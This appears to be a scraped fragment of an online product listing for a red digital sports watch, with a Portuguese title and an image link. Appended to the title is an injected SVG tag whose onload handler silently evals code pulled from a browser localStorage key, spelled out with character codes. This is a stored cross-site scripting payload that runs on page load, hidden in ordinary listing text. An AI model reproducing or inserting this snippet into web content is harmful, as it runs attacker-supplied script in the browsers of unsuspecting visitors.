 Relógio Digital Esportivo - Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 